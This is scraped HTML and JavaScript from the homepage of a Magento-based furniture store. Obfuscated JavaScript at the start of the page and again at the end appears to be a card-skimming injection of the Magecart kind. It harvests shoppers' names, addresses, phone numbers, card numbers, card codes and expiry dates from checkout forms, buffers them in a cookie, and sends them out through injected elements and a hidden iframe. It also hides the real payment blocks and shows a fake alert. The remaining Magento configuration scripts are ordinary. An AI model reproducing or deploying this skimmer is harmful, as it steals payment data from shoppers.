_0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/ajax\/result\/"}},"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\u0022text\u0022]","searchDelay":"500","url":"https:\/\/hubfurniture.com.eg\/en\/instantsearch\/result\/"}}}} }
}</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};</script>
<script type="text/javascript">
	function showHideFormSearch(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				if($('.search-form').hasClass('not-full')){
					$('html').toggleClass('search-not-full');
				}
				$('html').toggleClass('search-open');
				setTimeout(focusSearchField, 500);
			})(jQuery);
		});
	}
	
	function focusSearchField(){
		require([
		'jquery'
		], function(jQuery){
			(function($) {
				$('#search_mini_form input#search').focus();
			})(jQuery);
		});
	}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/hubfurniture.com.eg\/en\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuLw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/hubfurniture.com.eg\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1769413684}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            
            $(document).on("click","#cart-top-action",function(e){
                $('.table-icon-menu .minicart-wrapper .action.showcart').click();
            });
            $(document).on("click","#js_mobile_tabs .action-mb-tabs",function(e){
                if ($('html').hasClass('nav-open')) {
                    $('html').removeClass('nav-open');
                    setTimeout(function () {
                        $('html').removeClass('nav-before-open');
                    }, 300);
                } else {
                    $('html').addClass('nav-before-open');
                    setTimeout(function () {
                        $('html').addClass('nav-open');
                    }, 42);
                    var $el_action = $(this).attr('id');
                    switch ($el_action) {
                        case "my-account-action":
                            $(".megamenu-content .nav-tabs li a").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").removeClass('active');
                                $('[href="#main-Accountcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").addClass('active');
                            });
                            break;
                        case "setting-web-action":
                            $(".megamenu-content .nav-tabs li a ").each(function() {
                                $(this).parent('li').removeClass("active");
                                $(".megamenu-content .tab-content #main-Menucontent").removeClass('active');
                                $(".megamenu-content .tab-content #main-Accountcontent").removeClass('active');
                                $('[href="#main-Settingcontent"]').parent().addClass('active');
                                $(".megamenu-content .tab-content #main-Settingcontent").addClass('active');
                            });
                            break;
                    }
                }
            });
        })(jQuery);
    });</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","customerLoginUrl":"https:\/\/hubfurniture.com.eg\/en\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magenest_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"displayArea":"authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fstatic\u002Fversion1738755991\u002Ffrontend\u002FMgs\u002Fclaue_child\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","cart"],"customer\/account\/loginpost":["*","cart"],"customer\/account\/createpost":["*","cart"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","customer"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","one-step-checkout-data","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","one-step-checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","one-step-checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"onestepchekout\/customer_ajax\/register":["checkout-data","cart","customer"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"mgs_quickview\/index\/updatecart":["cart"],"sociallogin\/checklogin\/index":["cart"],"sociallogin\/ajaxgettype\/index":["cart"],"sociallogin\/amazon\/connect":["cart"],"sociallogin\/facebook\/connect":["cart"],"sociallogin\/google\/connect":["cart"],"sociallogin\/instagram\/connect":["cart"],"sociallogin\/line\/connect":["cart"],"sociallogin\/linkedin\/connect":["cart"],"sociallogin\/pinterest\/connect":["cart"],"sociallogin\/reddit\/connect":["cart"],"sociallogin\/twitter\/connect":["cart"],"sociallogin\/zalo\/connect":["cart"],"sociallogin\/apple\/connect":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","one-step-checkout-data"],
                "baseUrls": ["https:\/\/hubfurniture.com.eg\/en\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18000",
                "updateSessionUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/hubfurniture.com.eg\/en\/page_cache\/block\/render\/","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home","instant_search"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/index.php"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script type="text/javascript">
			var popupContent = document.getElementById('mgs-gdpr-popup-container').innerHTML;
			function showGdprPopup(){
				require(
				[
					'jquery',
					'Magento_Ui/js/modal/modal'
				],
				function( $, modal ) {
					if ($('#mgs-gdpr-popup').length) {
						var options = {
							type: 'popup',
							modalClass: 'modal-mgs-gdpr',
							responsive: true,
							innerScroll: true,
							title: '',
							buttons: []
						};
						var gdprPopup = modal(options, $('#mgs-gdpr-popup'));
						$('#mgs-gdpr-popup').trigger('openModal');
						
						$('.modal-mgs-gdpr .action-close').click(function(){
							setTimeout(function(){ $('.modals-wrapper .modal-mgs-gdpr').remove(); $('#mgs-gdpr-popup-container').html(popupContent) }, 500);
						});
					}
				});
			}</script>
<script>
    require([
        'jquery',
        'Magento_Ui/js/modal/modal'
    ], function ($, modal) {
        $(document).ready(function () {

            var options = {
                type: 'popup',
                modalClass: 'popup-authentication',
                responsive: true,
                innerScroll: true,
                title: '',
                buttons: []
            };
            modal(options, $('#modal_content'));

              })
    })</script>
<script>
        window.modal_content = {"baseUrl":"https:\/\/hubfurniture.com.eg\/en\/","isButtonEnabledCheckout":false,"isEnabledPopup":false,"isEnabledInCreateAccount":true,"TwitterUrl":"https:\/\/hubfurniture.com.eg\/en\/sociallogin\/twitter\/request\/","isTwitterEnabled":false,"FacebookUrl":"https:\/\/graph.facebook.com\/oauth\/authorize?client_id=1020360548503009\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Ffacebook%2Fconnect\u0026scope=public_profile%2Cemail","isFacebookEnabled":true,"GoogleUrl":"https:\/\/accounts.google.com\/o\/oauth2\/auth?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fgoogle%2Fconnect%2F\u0026client_id=1025214422938-2jeapcue9m2f8tdc1f3159r0fhm9ud1q.apps.googleusercontent.com\u0026scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email\u0026access_type=offline\u0026approval_prompt=auto","isGoogleEnabled":true,"AmazonUrl":"https:\/\/www.amazon.com\/ap\/oa?client_id=amzn1.application-oa2-client.cd3f6ad5d4fb4c7b8b9aa2d0f2af414c\u0026scope=profile\u0026response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Famazon%2Fconnect","isAmazonEnabled":false,"InstagramUrl":"https:\/\/api.instagram.com\/oauth\/authorize?client_id=64181602656747debdfc2342d9665801\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Finstagram%2Fconnect%2F\u0026scope=basic\u0026response_type=code","isInstagramEnabled":true,"LineUrl":"https:\/\/access.line.me\/oauth2\/v2.1\/authorize?response_type=code\u0026client_id=1602232851\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fline%2Fconnect\u0026state=Ul55G5\u0026scope=profile","isLineEnabled":false,"PinterestUrl":"https:\/\/api.pinterest.com\/oauth?response_type=code\u0026client_id=4984472831283705412\u0026scope=read_public+write_public\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fpinterest%2Fconnect%2F","isPinterestEnabled":false,"RedditUrl":"https:\/\/www.reddit.com\/api\/v1\/authorize?client_id=F9Xpd-OUzOS5_g\u0026response_type=code\u0026state=access\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Freddit%2Fconnect\u0026duration=temporary\u0026scope=identity","isRedditEnabled":false,"LinkedInUrl":"https:\/\/www.linkedin.com\/uas\/oauth2\/authorization?response_type=code\u0026redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Flinkedin%2Fconnect%2F\u0026client_id=81nyrbn0y1bskn\u0026scope=r_basicprofile+r_emailaddress\u0026state=sociallogin","AppleUrl":"https:\/\/appleid.apple.com\/auth\/authorize?redirect_uri=https%3A%2F%2Fhubfurniture.com.eg%2Fen%2Fsociallogin%2Fapple%2Fconnect\u0026response_type=code\u0026scope=name+email\u0026response_mode=form_post","isAppleEnabled":false,"isLinkedInEnabled":false,"isZaloEnabled":false,"ZaloUrl":""};</script>
<script type="text/x-magento-init">
        {
            "#modal_content": {
                "Magento_Ui/js/core/app": {"components":{"modal_content":{"component":"Magenest_SocialLogin\/js\/view\/modal","displayArea":"modal_content"}}} }
        }</script>
<script>
        require([
            'mage/url',
            'Magento_Ui/js/block-loader'
        ], function(url, blockLoader) {
            blockLoader("https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-1.gif");
            return url.setBaseUrl('https://hubfurniture.com.eg/en/');
        })</script>
<script type="text/javascript">
				require([
					'jquery',
					'mgs/owlcarousel'
				], function ($) {
					var owlnewcattab10090945901769413686 = $('#new-products10090945901769413686').owlCarousel({
													items: 4,
						 autoplay: true,
						 loop: false,
						mouseDrag: true,
						touchDrag:true,
						nav: false,
						dots: true,
												responsive:{
							0:{
								items:2,
								nav: false,
								dots: true
							},
							480:{
								items:2,
								nav: false,
								dots: true
							},
							768:{
								items:4							}
						},
						 navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
					});
				});</script>
<script type="text/javascript">
						require([
							'jquery',
							'mgs/owlcarousel'
						], function ($) {
							var owlinstagram1291457691769413686 = $('#instagram-widget1291457691769413686').owlCarousel({
								items: 6,
								autoplay: true,
								autoplayHoverPause: true,
								nav: true,
								dots: true,
								 loop: true,
								autoHeight: true,
								navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"],
																	responsive:{
										0:{
											items:2
										},
										480:{
											items:4
										},
										768: {
											items:4
										},
										992:{
											items:6										}
									}
								 });
						});</script>
<script>
    <!--
    try {
     smileTracker.addPageVar('cms.identifier', 'home')
     smileTracker.addPageVar('cms.title', 'Home - Egypt - English')
     } catch (err) {
        ;
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "9IxA59lA8LLXkaHh" }
        }
    }</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });</script>
<script>
	var ajaxCartConfig = {"updateCartUrl":"https:\/\/hubfurniture.com.eg\/en\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/hubfurniture.com.eg\/en\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/hubfurniture.com.eg\/en\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return 